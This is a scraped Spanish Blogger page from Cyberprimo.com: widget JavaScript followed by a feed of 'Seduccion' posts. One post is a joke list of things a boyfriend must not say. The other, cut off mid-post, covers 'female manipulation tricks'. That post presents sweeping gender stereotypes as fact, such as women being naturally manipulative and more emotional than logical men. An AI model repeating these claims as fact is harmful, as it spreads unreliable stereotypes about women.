'//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '3136874564400766271', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGzERQA3YSVfkMrcoh8QZ0byV8bgb2v-I5r3NHvM0zCAGnD3eCxfNKzlXfyz6USXgUe2uRm1FaBX1hbaAeMBYXPv-kkh3MZ22UEYfPRgCwMt2iCDiS-vubUOnvE9blTdNsh43jL0JYbpIC/s72-c/nature.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGzERQA3YSVfkMrcoh8QZ0byV8bgb2v-I5r3NHvM0zCAGnD3eCxfNKzlXfyz6USXgUe2uRm1FaBX1hbaAeMBYXPv-kkh3MZ22UEYfPRgCwMt2iCDiS-vubUOnvE9blTdNsh43jL0JYbpIC/s640/nature.jpg', 'pageName': 'Carta de Dios a un Humano', 'pageTitle': 'Cyberprimo.com: Carta de Dios a un Humano', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Carta de Dios a un Humano', 'description': 'Un espacio para los amantes de la tecnolog\xeda, el ajedrez y el arte.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGzERQA3YSVfkMrcoh8QZ0byV8bgb2v-I5r3NHvM0zCAGnD3eCxfNKzlXfyz6USXgUe2uRm1FaBX1hbaAeMBYXPv-kkh3MZ22UEYfPRgCwMt2iCDiS-vubUOnvE9blTdNsh43jL0JYbpIC/s640/nature.jpg', 'url': 'https://www.cyberprimo.com/2016/08/carta-de-dios-un-humano.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3136874564400766271}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'ads-top', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML024', 'sidebar', document.getElementById('HTML024'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'footer-sec2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.cyberprimo.com/feeds/posts/default/-/Seduccion?alt=json-in-script&max-results=4&callback=jQuery1110005556526700203923_1766566774668&_=1766566774669
body_size: 11960
content:
// API callback
jQuery1110005556526700203923_1766566774668({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731"},"updated":{"$t":"2025-12-23T00:01:35.483-06:00"},"category":[{"term":"Reflexiones"},{"term":"Ajedrez"},{"term":"Curiosidades"},{"term":"Seduccion"},{"term":"Documentales y Reportajes"},{"term":"Social Media"},{"term":"Linux"},{"term":"Peliculas y Cortometrajes"},{"term":"Humor"},{"term":"Videos"},{"term":"Seguridad Informatica"},{"term":"Ciencia y Tecnologia"},{"term":"Musica"},{"term":"Redes Informaticas"},{"term":"Poesia y Arte"},{"term":"Windows"},{"term":"Herramientas y Recursos"}],"title":{"type":"text","$t":"Cyberprimo.com"},"subtitle":{"type":"html","$t":"Un espacio para los amantes de la tecnología, el ajedrez y el arte."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.cyberprimo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/-\/Seduccion?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/search\/label\/Seduccion"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/-\/Seduccion\/-\/Seduccion?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"31"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-3144240066643564683"},"published":{"$t":"2018-06-17T17:18:00.001-05:00"},"updated":{"$t":"2018-07-16T20:33:23.987-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Seduccion"}],"title":{"type":"text","$t":" 10 botones que tu chica tiene que nunca debes presionar"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYNiCxqHyDkZWpSWlOlzUBDyHC0-mzUkuB1ofZZCGN_VZjgWbV6sA0VpT2gdHGOsttzWbgtjLQ9IgxXhzgdKrZoRbq3eUwcQtzmBPecSvtpQM3S7PHwFg0iwfAoam90pj0QEJbHMM7HiP6\/s1600\/jess.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYNiCxqHyDkZWpSWlOlzUBDyHC0-mzUkuB1ofZZCGN_VZjgWbV6sA0VpT2gdHGOsttzWbgtjLQ9IgxXhzgdKrZoRbq3eUwcQtzmBPecSvtpQM3S7PHwFg0iwfAoam90pj0QEJbHMM7HiP6\/s640\/jess.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSí, las relaciones entre una mujer y un hombre son, por lo general, complicadas. El éxito radica en lograr la armonía y evitar tocar esos ‘botones’ emocionales que él o ella tienen y que se traducen en una muy mala comunicación (recuerden que hablar de más cae en este apartado). El problema es que la complejidad recae más del lado femenino, y son los hombres lo que deben decidir si se arriesgan o no a buscarle tres pies al gato.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E1. El botón ‘Relájate’\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi alguna vez sientes como si quisieras presionar ese botón, NO LO HAGAS. Es como cuando jalas la cadena de un ventilador de techo pensando que disminuirá su velocidad o se apagará, y lo que hace es aumentar su velocidad y comenzar a sacudirse violentamente. Estás advertido: el botón ‘Cálmate’ es exactamente lo mismo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nChicos: No hay escapatoria si se atreven a sugerir de qué humor debería estar su novia.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E2. La broma que está destinada a convertirse en ‘Conflicto’\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBurlarte de su ropa, defender ingenuamente a su enemiga, sugerir jugando que otra chica es atractiva, son comentarios ligeramente peligrosos. Es como el niño de secundaria que cree que es encantador ser rebelde y jalar la alarma de incendio, pero los policías llegan y le advierten que puede ir a la cárcel porque rompió la ley.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAtreverte a emplear un humor provocativo mencionando un nombre equivocado, usando el término o el tono de voz incorrecto y harás que las cosas se magnifiquen, rápido. Un segundo estarás dando tu mejor impresión y el otro serás una criatura de 12 años escoltada por la policía.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E3. El botón ‘Redes Sociales Amenaza Potencial’\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi interactúas en alguna red social con tu ex o cualquier persona misteriosa con la que tu novia no está familiarizada, pisa con cuidado. Si se trata de una solicitud de amistad en Facebook, ten aún más cuidado.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn el caso de una arriesgada foto de Instagram, no pongas que te gusta. El acto de dar doble clic a una fotografía es una representación literal de cómo presionarás los botones de tu novia. Aún si ella te pregunta tu opinión acerca de cómo luce una chica en particular, no te atrevas a presionar el botón: ¡no lo hagas!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDesplázate hacia abajo eludiendo la tentación y no seas el idiota que muerde la carnada y sufre las consecuencias.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E4. El botón ‘Apúrate’ cuando se está arreglando\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEsto es lo único relevante que debes considerar cuando estás por oprimir este botón: ELLA VA A TOMAR EL TIEMPO QUE SEA NECESARIO PARA ESTAR LISTA, TENGAN PRISA O NO. Con eso en mente, por difícil que pueda resultar, no presiones el botón diciendo “¡Apúrate!” o alguna frase por el estilo. Existen formas sutiles de crear un sentido de urgencia, pero aún esas equivalen a tocar el botón, así que ten cuidado. Ningún “¿Ya estás casi lista?” o suspiro desesperado va a acelerar lo inevitable.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n¿Quieres contenerte y mantener la paz, o presionar el botón (habiendo esperado de cualquier manera) para arruinar por completo el ambiente durante las próximas 1-48 horas?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E5. El botón ‘Permanecer en silencio’ cuando ella quiere discutir\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSí, negarte a oprimir un botón e involucrarte cuando ella tiene ganas de pelear y de que oprimas sus botones, equivale a presionar uno. (Cuestión de diseño de botones)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E6. El botón ‘¿Estás en tu periodo?’\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEsta nunca es una buena idea por dos razones: primero, porque estás implicando que la razón por la que ella está molesta no es una razón legítima ya que su cuerpo la lleva a explotar emocionalmente. Segundo, es terrible porque si ella está efectivamente en su periodo la acabas de hacer sentir como basura y un homicidio justificado está por ocurrir.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E7. Decir “No sé por qué esto tiene tanta importancia” (cuando sabes perfectamente por qué la tiene)\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHay momentos en una relación cuando una persona está enojada con la otra sin que tú tengas la menor idea de qué pasa. Pero cuando sabes cuál es exactamente la razón, se avecinan los problemas. En lugar de matizar la situación y tratar de arreglarla, haz comenzado una guerra que puede tener dimensiones épicas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E8. “Fulanita (a quien detesta) está buenísima”\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTransitas por terreno peligroso cuando hablas acerca de lo atractiva que es alguna chica que ambos conocen. Pero comentar que está ‘buenísima’ alguien que tu novia ha mencionado que le cae mal, es buscar serios problemas. Seguramente tu chica sabe que lo está, pero ahora también sabe que tú lo has pensado lo suficiente como para sacarlo a colación. Y estará paranoica cada vez que ustedes dos coincidan en cualquier parte. Cualquiera.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E9. “Estás actuando como mi mamá”\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTu novia conoce a tu mamá y te ha escuchado quejarte cómo es de controladora y autoritaria, así que dejar caer un comentario como éste ocasionará daños. No es sólo otro botón que presionaste, es el arriba, arriba, abajo, abajo, derecha, izquierda, derecha… del comienzo (o bienestar) de una relación.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E10. El último botón que podrías presionar en todo el mundo: la palabrita con ‘C’\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDios, ni siquiera pude escribirla. Es el Voldemort de todas las relaciones. El Club de la Pelea de las citas. Tú NO LA MENCIONAS, como no mencionarías el nombre de aquél que no debe ser mencionado. Si ‘sueltas’ esta palabra estás firmando tu renuncia y dejándole saber al mundo que tu relación puede terminar. (Si no termina, se volverá bastante incómoda durante los siguientes días)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCreo sinceramente que por la paz mundial y la de su pareja en particular, es mejor revisar el manual técnico. Seguramente aprenderse los botones en rojo tendrá —hombres de la pareja— resultados que valgan la pena...\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003ESaludos y hasta la próxima\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E* Fuente:\u003C\/b\u003E \u003Ca href=\"https:\/\/thoughtcatalog.com\/christopher-hudspeth\/2014\/07\/10-buttons-your-girlfriend-has-that-you-must-never-ever-press\/?fb35\" target=\"_blank\"\u003EThought Catalog\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/3144240066643564683"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/3144240066643564683"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2018\/06\/10-botones-que-tu-chica-tiene-que-nunca.html","title":" 10 botones que tu chica tiene que nunca debes presionar"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYNiCxqHyDkZWpSWlOlzUBDyHC0-mzUkuB1ofZZCGN_VZjgWbV6sA0VpT2gdHGOsttzWbgtjLQ9IgxXhzgdKrZoRbq3eUwcQtzmBPecSvtpQM3S7PHwFg0iwfAoam90pj0QEJbHMM7HiP6\/s72-c\/jess.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-2925763677252400422"},"published":{"$t":"2018-02-05T23:04:00.000-06:00"},"updated":{"$t":"2018-07-16T20:34:20.878-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Seduccion"}],"title":{"type":"text","$t":"Trucos de manipulación femeninos que aún no habíamos descifrado"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUKXQ29BsUXq1qZVBChyyNewgzZXLqd_ZjiaVlfILdU0EvlbcLvw5phbIxcdubSXG3nCrjcmqZ1Rs4FfoIVeE7iCflkRYh8fJY7S9uSUpstslRi0dV6W-kNzT2tQEiB89vjwWR137gKM10\/s1600\/couple.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"586\" data-original-width=\"960\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUKXQ29BsUXq1qZVBChyyNewgzZXLqd_ZjiaVlfILdU0EvlbcLvw5phbIxcdubSXG3nCrjcmqZ1Rs4FfoIVeE7iCflkRYh8fJY7S9uSUpstslRi0dV6W-kNzT2tQEiB89vjwWR137gKM10\/s640\/couple.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa manipulación trata de comportarse artística o injustamente con alguien para favorecer los intereses de uno mismo o de otra persona, y se dice que es un arte que las mujeres dominan a la perfección. Realidad o mito algo hay de cierto en ello.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEmocionalmente las mujeres están un nivel superior al de los hombres. El cerebro masculino es más lógico y racional en comparación con el cerebro femenino que es más emocional y creativo, no es que los hombres seamos tontos en ese sentido sino que somos más lentos en procesarlo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIndependientemente de si una mujer tiene buenas o malas intenciones esto es algo que hacen natural e inconscientemente y como hombres muchas veces no nos damos cuenta de ello. Es por eso que los varones debemos estar atentos y tratar de no caer en manos de una mujer manipuladora, porque si esto ocurre, solo Dios sabe qué pasará.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEstas son algunas de las formas más comunes en que las mujeres manipulan a los hombres:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E”Piropeo” excesivo\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA todos nos encantan los cumplidos, ¿verdad? Bueno, pues lo mismo pasa con nosotros los hombres. Pero, ¿qué pensamos al respecto? Por lo general, tenemos un gran ego, y las mujeres saben bien cómo alimentarlo a través de halagos. No es raro, hay parejas que se piropean todo el tiempo. Sin embargo, podrías notar que los elogios suenan excesivos, incluso con una gran emotividad. Dependiendo del hombre, los cumplidos serán de una manera u otra; algunas se pueden fijar en el aspecto, otras en sus mentes y varias en el estilo de vida exitoso. No es sorprendente que la mayoría sepan cuáles usar para hacer que los varones “se vengan arriba”.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ELlanto falso\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNo importa lo fuerte que sea un hombre, la gran mayoría no sabe cómo manejar un llanto, sobre todo si se trata de la chica que les gusta. Y mientras que un varón puede entrar en pánico dependiendo de la situación, algunas mujeres sonríen por dentro porque saben que ya se lo han ganado. Este es uno de los trucos más antiguos que existen: lloras, y tus deseos momentáneos se cumplen, al igual que ocurre cuando los niños lo 